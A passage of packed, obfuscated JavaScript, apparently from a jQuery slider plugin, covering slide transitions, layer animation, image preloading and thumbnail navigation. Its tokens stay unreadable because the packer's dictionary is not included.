t=0;6(!f.g.1v){t=1P}2f(18(){f.g.1v.11("2Y",f.g.1v.1c());f.g.1v.11("2W",f.g.1v.1e());6(f.g.1v.1a("1m")!="1W"){f.g.1v.11("4g",f.g.1v[0].1M.1m)}6(f.g.1v.1a("1G")!="1W"){f.g.1v.11("5S",f.g.1v[0].1M.1G)}6(f.g.1v.1a("1q")!="1W"){f.g.1v.11("4a",f.g.1v[0].1M.1q)}6(f.g.1v.1a("1p")!="1W"){f.g.1v.11("68",f.g.1v[0].1M.1p)}6(f.o.8k!=1f){e("<a>").1C(e(u)).1g("2R",f.o.8k).1g("cr",f.o.aF).1a({cq:"1R",cp:"1R"}).4e(f.g.1v)}f.g.1v.1a({1L:"1R",26:"2P"});f.86()},t)}).1g("1h",f.o.1v)}e(1Z).2g(18(){f.2g()});e(1Z).3Y("bT",18(){e(1Z).2g()});f.g.9q=1b;6(f.o.4X==1b){6(f.o.4r){f.g.2z=1b;e(u).17(".12-1r-28").1o("12-1r-28-1T")}19{e(u).17(".12-1r-1x").1o("12-1r-1x-1T")}f.1X()}19 6(1Q f.g.1K[0]!=="2L"){f.3O(f.g.1K,18(){f.g.1K.2I(f.o.7B,18(){f.g.4f=1f;e(14).1o("12-1T");6(f.o.5Q){e(14).1N(e(14).11("5l")+25).bR(18(){e(14).17(".12-3m").2u();e(14).17("2s, 6I").1O(18(){6(1Q e(14)[0].6H!==0){e(14)[0].6H=0}e(14).2u()});e(14).7x()})}f.g.1K.17(\' > *[1u*="12-l"]\').1O(18(){16 t=e(14);6((!t.2n("12-2s-3B")||t.2n("12-2s-3B")&&f.o.5Q===1f)&&t.11("4z")>0){t.11("4s",2f(18(){f.8F(t)},t.11("4z")))}})});f.7S(f.g.22);6(f.o.4r){f.g.4f=1f;f.28()}19{e(u).17(".12-1r-1x").1o("12-1r-1x-1T")}})}f.o.ac(e(u))};f.2g=18(){f.g.2g=1b;6(!f.g.2S){f.3z(f.g.1K,18(){6(f.g.2w){f.g.2w.6a()}f.g.2g=1f});6(f.g.1v){f.86()}}};f.28=18(){6(f.g.2z){6(f.g.2k=="1U"&&f.o.7W){f.1U()}19{f.1X()}}19{f.g.2z=1b;6(!f.g.2S&&!f.g.4f){f.5V()}}e(u).17(".12-1r-28").1o("12-1r-28-1T");e(u).17(".12-1r-1x").2m("12-1r-1x-1T")};f.5V=18(){6(e(u).17(".12-1T").11("12")){16 t=f.53.6P}19{16 t=f.o.6P}16 n=e(u).17(".12-1T").11("6b")?1d(e(u).17(".12-1T").11("6b")):t;6(!f.o.4X&&!e(u).17(".12-1T").11("6b")){16 r=e(u).17(".12-1s:eq("+(f.o.2U-1)+")").11("6b");n=r?r:t}2o(f.g.4u);6(f.g.3Q){6(!f.g.4k){f.g.4k=(1H 5a).5c()}6(f.g.4k>f.g.3Q){f.g.3Q=(1H 5a).5c()}6(!f.g.3D){f.g.3D=n}f.g.3D-=f.g.3Q-f.g.4k;f.g.3Q=1f;f.g.4k=(1H 5a).5c()}19{f.g.3D=n;f.g.4k=(1H 5a).5c()}f.g.3D=1d(f.g.3D);f.g.4u=2f(18(){f.g.4k=f.g.3Q=f.g.3D=1f;f.28()},f.g.3D);6(f.g.3q){f.g.3q.49({1c:f.g.1y()},f.g.3D,"8T",18(){e(14).1a({1c:0})})}6(f.g.30){16 i=f.g.30.17(".12-ct-1G .12-ct-3s");16 s=f.g.30.17(".12-ct-1m .12-ct-3s");6(f.g.30.1a("1L")=="1R"){i.1a({3s:0});s.1a({3s:0});f.g.30.2I(89)}6(!f.g.2M){f.g.2M=1H aZ;f.g.2M.9I(3b.6L(i[0],n/9J,{3l:0},{41:8K.8Q,3l:6N,bQ:18(){f.g.2M=1f}}));f.g.2M.9I(3b.6L(s[0],n/9J,{3l:0},{41:8K.8Q,3l:6N}))}19{f.g.2M.bK()}}};f.1x=18(){f.g.3Q=(1H 5a).5c();6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}6(!f.g.2T&&!f.g.2A){e(u).17(".12-1r-1x").1o("12-1r-1x-1T");e(u).17(".12-1r-28").2m("12-1r-28-1T")}2o(f.g.4u);f.g.2z=1f};f.9G=18(){2o(f.g.4u);f.g.2z=1f;2o(f.g.9F);2o(f.g.9B);2o(f.g.9C);2o(f.g.9D);2o(f.g.aG);6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}e(u).17("*").1x(1b,1f).7x();e(u).17(".12-1s >").1O(18(){6(e(14).11("3E")){e(14).11("3E").5N()}});6(!f.g.2T&&!f.g.2A){e(u).17(".12-1r-1x").1o("12-1r-1x-1T");e(u).17(".12-1r-28").2m("12-1r-28-1T")}};f.bP=18(){e(u).17("*").1x();2o(f.g.4u);f.4V(f.g.22,f.g.2k)};f.9E=18(t){6(e.5F(t.21())=="bl"||e.5F(t.21())=="8T"){1S t.21()}19{1S t.2l("7J","94").2l("8o","9f").2l("8s","97").2l("bO","bD").2l("dN","ed").2l("ee","ec").2l("eb","e8").2l("e9","ea").2l("ef","eg").2l("en","eo").2l("em","ek").2l("5L","eh").2l("ei","ej")}};f.1U=18(e){6(f.g.22<2){f.g.4q+=1}6(f.g.4q>f.o.4b&&f.o.4b>0&&!e){f.g.4q=0;f.1x();6(f.o.75==1f){f.o.4b=0}}19{16 t=f.g.22<2?f.g.2E:f.g.22-1;f.g.2k="1U";f.4V(t,f.g.2k)}};f.1X=18(e){6(!f.o.7p){6(!(f.g.22<f.g.2E)){f.g.4q+=1}6(f.g.4q>f.o.4b&&f.o.4b>0&&!e){f.g.4q=0;f.1x();6(f.o.75==1f){f.o.4b=0}}19{16 t=f.g.22<f.g.2E?f.g.22+1:1;f.g.2k="1X";f.4V(t,f.g.2k)}}19 6(!e){16 t=f.g.22;16 n=18(){t=1B.27(1B.2i()*f.g.2E)+1;6(t==f.g.22){n()}19{f.g.2k="1X";f.4V(t,f.g.2k)}};n()}19 6(e){16 t=f.g.22<f.g.2E?f.g.22+1:1;f.g.2k="1X";f.4V(t,f.g.2k)}};f.4V=18(t,n){f.g.4k=f.g.3Q=f.g.3D=1f;6(f.g.3q){f.g.3q.1x().1N(2D).49({1c:0},e7)}6(f.g.30){f.g.30.3M(4w);6(f.g.2M){f.g.2M.5z().2r(.35)}}6(f.g.4E==1b){f.g.4E=1f;f.g.2z=f.g.2A;f.g.1K.17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){e(14).23().17(".12-5A").2I(f.g.v.8e,18(){e(14).23().17("1Y").1g("1h","")})});f.g.1K.17("2s, 6I").1O(18(){14.5N()})}e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){2o(e(14).11("6w"))});2o(f.g.4u);f.g.5r=t;f.g.1t=e(u).17(".12-1s:eq("+(f.g.5r-1)+")");6(!n){6(f.g.22<f.g.5r){f.g.2k="1X"}19{f.g.2k="1U"}}16 r=0;6(e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1k>0){r=f.g.v.8e}6(1Q f.g.1t[0]!=="2L"){f.3O(f.g.1t,18(){f.49()})}};f.3O=18(t,n){f.g.4f=1b;6(f.g.9q){e(u).1a({26:"2P"})}6(f.o.3O){16 r=[];16 i=0;6(t.1a("3u-2G")!="1R"&&t.1a("3u-2G").1i("67")!=-1&&!t.2n("12-3A")&&!t.2n("12-2F-3A")){16 s=t.1a("3u-2G");s=s.3F(/67\\((.*)\\)/)[1].2l(/"/9t,"");r[r.1k]=[s,t]}t.17("29:2F(.12-3A, .12-2F-3A)").1O(18(){6(f.o.4C===1b){e(14).1g("1h",e(14).11("1h"))}r[r.1k]=[e(14).1g("1h"),e(14)]});t.17("*").1O(18(){6(e(14).1a("3u-2G")!="1R"&&e(14).1a("3u-2G").1i("67")!=-1&&!e(14).2n("12-3A")&&!e(14).2n("12-2F-3A")){16 t=e(14).1a("3u-2G");t=t.3F(/67\\((.*)\\)/)[1].2l(/"/9t,"");r[r.1k]=[t,e(14)]}});6(r.1k==0){e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});f.3z(t,n)}19{6(f.g.2t){f.g.6d.1a("1L","2p")}19{f.g.6d.1N(a5).2I(2D)}16 o=18(){f.g.6d.1x(1b,1b).1a({1L:"1R"});e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});6(46.42.1i("dU/7")!==-1||f.g.2t){2f(18(){f.3z(t,n)},50)}19{f.3z(t,n)}};2a(x=0;x<r.1k;x++){e("<29>").11("el",r[x]).3P(18(){e(14).11("el")[1].1o("12-3A");6(++i==r.1k){o()}}).43(18(){16 t=e(14).11("el")[0].9h(e(14).11("el")[0].9m("/")+1,e(14).11("el")[0].1k);6(1Z.6D){6D.dW(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}19{9d(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}e(14).1o("12-2F-3A");6(++i==r.1k){o()}}).1g("1h",r[x][0])}}}19{e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});f.3z(t,n)}};f.3z=18(t,n){t.1a({26:"2x",1L:"2p"});6(f.g.6u){f.g.6u()}f.7A();6(f.o.38=="4N"){f.9P()}t.2Z().1O(18(){16 t=e(14);16 n=t.11("4g")?t.11("4g"):"0";16 r=t.11("4a")?t.11("4a"):"0";6(t.3v("a")&&t.2Z().1k>0){t.1a({1L:"2p"});t=t.2Z()}16 i="1W";16 s="1W";6(t.11("2Y")){6(1Q t.11("2Y")=="3W"){i=1d(t.11("2Y"))*f.g.1z}19 6(t.11("2Y").1i("%")!=-1){i=t.11("2Y")}}6(t.11("2W")){6(1Q t.11("2W")=="3W"){s=1d(t.11("2W"))*f.g.1z}19 6(t.11("2W").1i("%")!=-1){s=t.11("2W")}}16 o=t.11("8X")?1d(t.11("8X"))*f.g.1z:0;16 a=t.11("8Y")?1d(t.11("8Y"))*f.g.1z:0;16 l=t.11("93")?1d(t.11("93"))*f.g.1z:0;16 c=t.11("92")?1d(t.11("92"))*f.g.1z:0;16 h=t.11("6y")?1d(t.11("6y"))*f.g.1z:0;16 p=t.11("6z")?1d(t.11("6z"))*f.g.1z:0;16 d=t.11("6C")?1d(t.11("6C"))*f.g.1z:0;16 v=t.11("6B")?1d(t.11("6B"))*f.g.1z:0;16 m=t.11("9v");16 g=t.11("9L");6(f.g.3V||f.o.3N>0){6(t.3v("29")&&!t.2n("12-bg")&&t.1g("1h")){t.1a({1c:"1W",1e:"1W"});6((i==0||i=="1W")&&1Q s=="3W"&&s!=0){i=s/t.1e()*t.1c()}6((s==0||s=="1W")&&1Q i=="3W"&&i!=0){s=i/t.1c()*t.1e()}6(i=="1W"){i=t.1c()*f.g.1z}6(s=="1W"){s=t.1e()*f.g.1z}t.1a({1c:i,1e:s})}6(!t.3v("29")){t.1a({1c:i,1e:s,"9M-a2":1d(m)*f.g.1z+"1D","a1-1e":1d(g)*f.g.1z+"1D"})}6(t.3v("1n")&&t.17("1Y").11("3S")){16 y=t.17("1Y");y.1g("1c",1d(y.11("2Y"))*f.g.1z).1g("1e",1d(y.11("2W"))*f.g.1z);t.1a({1c:1d(y.11("2Y"))*f.g.1z,1e:1d(y.11("2W"))*f.g.1z})}t.1a({2e:l+"1D "+a+"1D "+c+"1D "+o+"1D ",9Z:h+"1D",a3:p+"1D",a4:d+"1D",a8:v+"1D"})}6(!t.2n("12-bg")){16 b=t;6(t.23().3v("a")){t=t.23()}16 w=0;6(f.o.7d){w=f.o.7d>0?(f.g.1y()-f.o.7d)/2:0}19 6(f.o.7H){w=f.o.7H>0?(f.g.1y()-f.o.7H)/2:0}w=w<0?0:w;6(n.1i("%")!=-1){t.1a({1m:f.g.1y()/1E*1d(n)-b.1c()/2-o-h})}19 6(w>0||f.g.3V||f.o.3N>0){t.1a({1m:w+1d(n)*f.g.1z})}6(r.1i("%")!=-1){t.1a({1q:f.g.1F()/1E*1d(r)-b.1e()/2-l-d})}19 6(f.g.3V||f.o.3N>0){t.1a({1q:1d(r)*f.g.1z})}}19{16 E=e(u).17(".12-2h");t.1a({1c:"1W",1e:"1W"});i=t.1c();s=t.1e();16 S=f.g.1z;6(f.g.2j.1i("%")!=-1){6(f.g.1y()>i){S=f.g.1y()/i;6(f.g.1F()>s*S){S=f.g.1F()/s}}19 6(f.g.1F()>s){S=f.g.1F()/s;6(f.g.1y()>i*S){S=f.g.1y()/i}}}t.1a({1c:i*S,1e:s*S,3G:E.1c()/2-i*S/2,47:E.1e()/2-s*S/2})}});t.1a({1L:"1R",26:"2P"});f.7w();n();e(14).7x()};f.7w=18(){6(f.g.56){16 e=18(){6(f.g.56.1e()>0){6(f.g.a7>0){f.g.3T.1a({1e:f.g.56.1e()/2})}19{f.g.3T.1a({1e:f.g.56.1e(),47:-f.g.56.1e()/2})}}19{2f(18(){e()},50)}};e()}};f.7A=18(){6(f.o.3N>0){6(e(1Z).1c()<f.o.3N){f.g.3V=1b;f.g.2j=f.o.3N+"1D"}19{f.g.3V=1f;f.g.2j=f.g.7E;f.g.1z=1}}6(e(u).3t(".12-3g-3i-2b").1k){e(u).3t(".12-3g-3i-6A").1a({1c:e(1Z).1c()})}6(f.g.3V){16 t=e(u).23();6(f.o.8w===1b){e(u).1a({1c:"1E%",1e:e(1Z).1e()})}19{e(u).1a({1c:t.1c()-1d(e(u).1a("2e-1m"))-1d(e(u).1a("2e-1G"))});f.g.1z=e(u).1c()/1d(f.g.2j);e(u).1a({1e:f.g.1z*1d(f.g.3o)})}}19{f.g.1z=1;e(u).1a({1c:f.g.2j,1e:f.g.3o})}6(e(u).3t(".12-3g-3i-2b").1k){e(u).3t(".12-3g-3i-6A").1a({1e:e(u).3r(1b)});e(u).3t(".12-3g-3i-2b").1a({1e:e(u).3r(1b)});e(u).3t(".12-3g-3i-6A").1a({1c:e(1Z).1c(),1m:-e(u).3t(".12-3g-3i-2b").4d().1m});6(f.g.2j.1i("%")!=-1){16 n=1d(f.g.2j);16 r=e("5m").1c()/1E*n-(e(u).3x()-e(u).1c());e(u).1c(r)}}e(u).17(".12-2h, .12-1w-2b").1a({1c:f.g.1y(),1e:f.g.1F()});6(f.g.1K&&f.g.1t){f.g.1K.1a({1c:f.g.1y(),1e:f.g.1F()});f.g.1t.1a({1c:f.g.1y(),1e:f.g.1F()})}19{e(u).17(".12-1s").1a({1c:f.g.1y(),1e:f.g.1F()})}};f.86=18(){f.g.1v.1a({1c:f.g.1v.11("2Y")*f.g.1z,1e:f.g.1v.11("2W")*f.g.1z});6(f.g.2t){f.g.1v.1a("1L","2p")}19{f.g.1v.2I(2D)}16 t=6t=6s=6m="1W";6(f.g.1v.11("4g")&&f.g.1v.11("4g").1i("%")!=-1){t=f.g.1y()/1E*1d(f.g.1v.11("4g"))-f.g.1v.1c()/2+1d(e(u).1a("2e-1m"))}19{t=1d(f.g.1v.11("4g"))*f.g.1z}6(f.g.1v.11("5S")&&f.g.1v.11("5S").1i("%")!=-1){6t=f.g.1y()/1E*1d(f.g.1v.11("5S"))-f.g.1v.1c()/2+1d(e(u).1a("2e-1G"))}19{6t=1d(f.g.1v.11("5S"))*f.g.1z}6(f.g.1v.11("4a")&&f.g.1v.11("4a").1i("%")!=-1){6s=f.g.1F()/1E*1d(f.g.1v.11("4a"))-f.g.1v.1e()/2+1d(e(u).1a("2e-1q"))}19{6s=1d(f.g.1v.11("4a"))*f.g.1z}6(f.g.1v.11("68")&&f.g.1v.11("68").1i("%")!=-1){6m=f.g.1F()/1E*1d(f.g.1v.11("68"))-f.g.1v.1e()/2+1d(e(u).1a("2e-1p"))}19{6m=1d(f.g.1v.11("68"))*f.g.1z}f.g.1v.1a({1m:t,1G:6t,1q:6s,1p:6m})};f.9P=18(){f.7R("3Y");16 t=f.g.2j.1i("%")==-1?1d(f.g.2j):f.g.1y();e(u).17(".12-1I-1s a").1a({1c:1d(f.o.8y*f.g.1z),1e:1d(f.o.6c*f.g.1z)});e(u).17(".12-1I-1s a:7T").1a({4h:0});e(u).17(".12-1I-1s").1a({1e:1d(f.o.6c*f.g.1z)});16 n=e(u).17(".12-1I");16 r=f.o.77.1i("%")==-1?1d(f.o.77):1d(t/1E*1d(f.o.77));n.1a({1c:r*1B.27(f.g.1z*1E)/1E});6(n.1c()>e(u).17(".12-1I-1s").1c()){n.1a({1c:e(u).17(".12-1I-1s").1c()})}f.7R("9W")};f.7S=18(t){16 n=t?t:f.g.5r;e(u).17(".12-1I-1s a:2F(.12-4c-"+n+")").2Z().1O(18(){e(14).2m("12-4c-1T").1x().6l(8g,f.o.8I/1E)});e(u).17(".12-1I-1s a.12-4c-"+n).2Z().1o("12-4c-1T").1x().6l(8g,f.o.8P/1E)};f.7Q=18(){6(!e(u).17(".12-1I-1s-2b").2n("12-1I-1s-1V")){16 t=e(u).17(".12-4c-1T").1k?e(u).17(".12-4c-1T").23():1f;6(t){16 n=t.3L().1m+t.1c()/2;16 r=e(u).17(".12-1I-1s-2b").1c()/2-n;r=r<e(u).17(".12-1I-1s-2b").1c()-e(u).17(".12-1I-1s").1c()?e(u).17(".12-1I-1s-2b").1c()-e(u).17(".12-1I-1s").1c():r;r=r>0?0:r;e(u).17(".12-1I-1s").49({3G:r},dT)}}};f.7R=18(t){6(f.o.76&&!e(u).2n("12-1V")){2v(t){1l"3Y":f.g.40.1a({26:"2x",1L:"2p"});1j;1l"9W":f.g.40.1a({26:"2P",1L:"1R"});1j}}};f.49=18(){6(e(u).17(".12-1s").1k>1){f.g.2S=1b}f.g.4f=1f;2o(f.g.4u);2o(f.g.dS);f.g.95=f.g.1K;f.o.b5(f.g);6(f.o.38=="4N"){f.7S();6(!("6k"3R 1Z)){f.7Q()}}f.g.1t.1o("12-bn");16 t=7O=6o=7U=6r=7X=6q=8R=6j=dP=6n=dQ="1W";16 a=7Z=f.g.1y();16 l=7Y=f.g.1F();16 c=f.g.2k=="1U"?f.g.1K:f.g.1t;16 h=c.11("3y")?c.11("3y"):f.o.8D;16 p=f.g.8m[f.g.2k][h];6(p=="1m"||p=="1G"){a=6o=7Z=6q=0;6n=0}6(p=="1q"||p=="1p"){l=t=7Y=6r=0;6j=0}2v(p){1l"1m":7O=6r=0;6j=-f.g.1y();1j;1l"1G":t=7X=0;6j=f.g.1y();1j;1l"1q":7U=6q=0;6n=-f.g.1F();1j;1l"1p":6o=8R=0;6n=f.g.1F();1j}f.g.1K.1a({1m:t,1G:7O,1q:6o,1p:7U});f.g.1t.1a({1c:7Z,1e:7Y,1m:6r,1G:7X,1q:6q,1p:8R});16 d=f.g.1K.11("64")?1d(f.g.1K.11("64")):f.o.6x;16 v=f.g.1K.11("4Q")?1d(f.g.1K.11("4Q")):f.o.4T;16 m=f.g.1K.11("4L")?f.g.1K.11("4L"):f.o.4S;16 g=f.g.1t.11("5l")?1d(f.g.1t.11("5l")):f.o.65;16 y=f.g.1t.11("5O")?1d(f.g.1t.11("5O")):f.o.5T;6(y===0){y=1}16 b=f.g.1t.11("5E")?f.g.1t.11("5E"):f.o.66;16 w=18(){f.g.1K.1N(d+v/15).49({1c:a,1e:l},v,m,18(){E()})};16 E=18(){f.g.95.17(\' > *[1u*="12-l"]\').1O(18(){6(e(14).11("3E")){e(14).11("3E").81()}e(14).1a({dR:"1R"})});f.g.1K=f.g.1t;f.g.dX=f.g.22;f.g.22=f.g.5r;f.o.7N(f.g);6(f.o.3O&&f.o.4C){16 t=f.g.22==f.g.2E?1:f.g.22+1;e(u).17(".12-1s").eq(t-1).17("29:2F(.12-3A)").1O(18(){e(14).3P(18(){e(14).1o("12-3A")}).43(18(){16 t=e(14).11("1h").9h(e(14).11("1h").9m("/")+1,e(14).11("1h").1k);6(1Z.6D){6D(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}19{9d(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}e(14).1o("12-2F-3A")}).1g("1h",e(14).11("1h"))})}e(u).17(".12-1s").2m("12-1T");e(u).17(".12-1s:eq("+(f.g.22-1)+")").1o("12-1T").2m("12-bn");e(u).17(".12-1p-4G a").2m("12-1r-1T");e(u).17(".12-1p-4G a:eq("+(f.g.22-1)+")").1o("12-1r-1T");6(f.g.2z){f.5V()}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}};16 S=18(t){f.g.1K.17(\' > *[1u*="12-l"]\').1O(18(){6(!e(14).11("2y")){f.5I(e(14))}e(14).2m("12-8C");16 r=e(14).11("3y")?e(14).11("3y"):p;16 i,s;2v(r){1l"1m":i=-f.g.1y();s=0;1j;1l"1G":i=f.g.1y();s=0;1j;1l"1q":s=-f.g.1F();i=0;1j;1l"1p":s=f.g.1F();i=0;1j;1l"3n":s=0;i=0;1j}6(e(14).11("2y")==="1H"){16 o="1H"}19{16 o=e(14).11("5Z")?e(14).11("5Z"):1f}2v(o){1l"1m":i=f.g.1y();s=0;1j;1l"1G":i=-f.g.1y();s=0;1j;1l"1q":s=f.g.1F();i=0;1j;1l"1p":s=-f.g.1F();i=0;1j;1l"3n":s=0;i=0;1j;1l"1H":6(e(14).11("36")){6(e(14).11("36")==="1m"){i=f.g.1y()}19 6(e(14).11("36")==="1G"){i=-f.g.1y()}19{i=-1d(e(14).11("36"))}}19{i=-f.1w.85}6(e(14).11("34")){6(e(14).11("34")==="1q"){s=f.g.1F()}19 6(e(14).11("34")==="1p"){s=-f.g.1F()}19{s=-1d(e(14).11("34"))}}19{s=-f.1w.7D}1j}16 u=5i=5h=4t=5g=58=33=31="1R";u=e(14).11("5W")?e(14).11("5W"):f.1w.8t;5i=e(14).11("7e")?e(14).11("7e"):f.1w.8B;5h=e(14).11("7b")?e(14).11("7b"):f.1w.8d;4t=e(14).11("5U")?e(14).11("5U"):f.1w.7C;5g=e(14).11("7c")?e(14).11("7c"):f.1w.8r;58=e(14).11("7a")?e(14).11("7a"):f.1w.8u;6(4t===1){33=e(14).11("7g")?e(14).11("7g"):f.1w.8U;31=e(14).11("71")?e(14).11("71"):f.1w.8G}19{33=31=4t}16 a=e(14).11("74")?e(14).11("74").1J(" "):f.1w.8i;2a(16 l=0;l<a.1k;l++){6(a[l].1i("%")===-1&&a[l].1i("1m")!==-1&&a[l].1i("1G")!==-1&&a[l].1i("1q")!==-1&&a[l].1i("1p")!==-1){a[l]=""+1d(a[l])*f.g.1z+"1D"}}16 c=a.8H(" ");16 h=e(14).11("7j")?e(14).11("7j"):f.1w.8h;16 d=1d(e(14).1a("1m"));16 v=1d(e(14).1a("1q"));16 m=1d(e(14).1g("1u").1J("12-l")[1]);16 g=e(14).3x()>e(14).3r()?e(14).3x():e(14).3r();16 y=1d(u)===0?e(14).3x():g;16 b=1d(u)===0?e(14).3r():g;6(m===-1&&o!=="1H"||e(14).11("36")==="1m"||e(14).11("36")==="1G"){6(i<0){i=-(f.g.1y()-d+(33/2-.5)*y+1E)}19 6(i>0){i=d+(33/2+.5)*y+1E}}19{i=i*f.g.1z}6(m===-1&&o!=="1H"||e(14).11("34")==="1q"||e(14).11("34")==="1p"){6(s<0){s=-(f.g.1F()-v+(31/2-.5)*b+1E)}19 6(s>0){s=v+(31/2+.5)*b+1E}}19{s=s*f.g.1z}6(m===-1||o==="1H"){16 w=1}19{16 E=f.g.1K.11("7f")?1d(f.g.1K.11("7f")):f.o.8L;16 w=m*E}6(e(14).11("2y")==="1H"){16 S=f.1w.6x;16 x=f.1w.4T;16 T=f.1w.4S}19{16 S=f.o.6x;16 x=f.o.4T;16 T=f.o.4S}16 N=e(14).11("64")?1d(e(14).11("64")):S;16 C=e(14).11("4Q")?1d(e(14).11("4Q")):x;6(C===0){C=1}16 k=e(14).11("4L")?e(14).11("4L"):T;6(t){N=0;C=t}6(e(14).11("4s")){2o(e(14).11("4s"))}16 L={26:"2x"};16 A=e(14);16 O={3l:u,4A:5i,4B:5h,7h:5g,7k:58,5p:33,5n:31,x:-i*w,y:-s*w,1N:N/1P,41:n(k),7V:18(){A.1a(L)}};6(o=="3n"||!o&&r==="3n"||e(14).11("bh")!=="1f"&&e(14).11("2y")==="1H"){O["3e"]=0;L["3e"]=e(14).11("7o")}6(e(14).11("3E")){e(14).11("3E").81()}3b.7z(e(14)[0],{8M:c,8j:h});e(14).11("3E",3b.2q(e(14)[0],C/1P,O))})};16 x=18(){f.g.1t.1N(d+g).49({1c:f.g.1y(),1e:f.g.1F()},y,b)};16 T=18(){6(f.g.3a){d=0}6(1Q f.o.b9==="18"){f.o.b9(f.g,d+g)}f.g.1t.17(\' > *[1u*="12-l"]\').1O(18(){6(!e(14).11("2y")){f.5I(e(14))}6(e(14).11("2y")==="1H"){16 t="1H"}19{16 t=e(14).11("3y")?e(14).11("3y"):p}16 r,i;2v(t){1l"1m":r=-f.g.1y();i=0;1j;1l"1G":r=f.g.1y();i=0;1j;1l"1q":i=-f.g.1F();r=0;1j;1l"1p":i=f.g.1F();r=0;1j;1l"3n":i=0;r=0;1j;1l"1H":6(e(14).11("55")){6(e(14).11("55")==="1m"){r=-f.g.1y()}19 6(e(14).11("55")==="1G"){r=f.g.1y()}19{r=1d(e(14).11("55"))}}19{r=f.1w.bu}6(e(14).11("5k")){6(e(14).11("5k")==="1q"){i=-f.g.1F()}19 6(e(14).11("5k")==="1p"){i=f.g.1F()}19{i=1d(e(14).11("5k"))}}19{i=f.1w.b7}1j}16 s=8c=82=6O=84=8f=4Z=51="1R";s=e(14).11("8x")?e(14).11("8x"):f.1w.b8;8c=e(14).11("ba")?e(14).11("ba"):f.1w.bo;82=e(14).11("bB")?e(14).11("bB"):f.1w.96;6O=e(14).11("8v")?e(14).11("8v"):f.1w.9j;84=e(14).11("bk")?e(14).11("bk"):f.1w.9e;8f=e(14).11("br")?e(14).11("br"):f.1w.9U;6(6O===1){4Z=e(14).11("bm")?e(14).11("bm"):f.1w.9l;51=e(14).11("bp")?e(14).11("bp"):f.1w.9g}19{4Z=51=6O}16 o=e(14).11("bx")?e(14).11("bx").1J(" "):f.1w.9S;2a(16 u=0;u<o.1k;u++){6(o[u].1i("%")===-1&&o[u].1i("1m")!==-1&&o[u].1i("1G")!==-1&&o[u].1i("1q")!==-1&&o[u].1i("1p")!==-1){o[u]=""+1d(o[u])*f.g.1z+"1D"}}16 a=o.8H(" ");16 l=e(14).11("bj")?e(14).11("bj"):f.1w.9X;16 c=1d(e(14).1a("1m"));16 h=1d(e(14).1a("1q"));16 d=1d(e(14).1g("1u").1J("12-l")[1]);6(e(14)[0].1M.1c.1i("%")!==-1){e(14).1a({1c:f.g.1y()/1E*1d(e(14)[0].1M.1c)})}16 v=e(14).3x()>e(14).3r()?e(14).3x():e(14).3r();16 m=1d(s)===0?e(14).3x():v;16 g=1d(s)===0?e(14).3r():v;6(d===-1&&t!=="1H"||e(14).11("55")==="1m"||e(14).11("55")==="1G"){6(r<0){r=-(c+(4Z/2+.5)*m+1E)}19 6(r>0){r=f.g.1y()-c+(4Z/2-.5)*m+1E}}19{r=r*f.g.1z}6(d===-1&&t!=="1H"||e(14).11("5k")==="1q"||e(14).11("5k")==="1p"){6(i<0){i=-(h+(51/2+.5)*g+1E)}19 6(i>0){i=f.g.1F()-h+(51/2-.5)*g+1E}}19{i=i*f.g.1z}6(d===-1||t==="1H"){16 y=1}19{16 b=f.g.1t.11("b2")?1d(f.g.1t.11("b2")):f.o.af;16 y=d*b}6(e(14).11("2y")==="1H"){16 w=f.1w.65;16 E=f.1w.5T;16 S=f.1w.66}19{16 w=f.o.65;16 E=f.o.5T;16 S=f.o.66}16 x=e(14).11("5l")?1d(e(14).11("5l")):w;16 T=e(14).11("5O")?1d(e(14).11("5O")):E;16 N=e(14).11("5E")?e(14).11("5E"):S;16 C=e(14);16 k=18(){6(C.2n("12-2s-3B")){C.1o("12-8C")}6(f.o.5Q==1b){C.17(".12-3m").2u();C.17("2s, 6I").1O(18(){6(1Q e(14)[0].6H!==0){e(14)[0].6H=0}e(14).2u()})}6((!C.2n("12-2s-3B")||C.2n("12-2s-3B")&&f.o.5Q===1f)&&C.11("4z")>0){C.11("4s",2f(18(){f.8F(C)},C.11("4z")))}};e(14).1a({3G:0,47:0});16 L={5p:4Z,5n:51,7h:84,7k:8f,3l:s,4A:8c,4B:82,26:"2P",x:r*y,y:i*y};16 A={3l:0,4A:0,4B:0,7h:0,7k:0,5p:1,5n:1,41:n(N),1N:x/1P,x:0,y:0,7V:18(){k()}};6(t.1i("3n")!=-1||e(14).11("e5")!=="1f"&&e(14).11("2y")==="1H"){L["3e"]=0;A["3e"]=e(14).11("7o")}6(e(14).11("3E")){e(14).11("3E").81()}3b.7z(e(14)[0],{8j:l,8M:a});e(14).11("3E",3b.6L(e(14)[0],T/1P,L,A))})};16 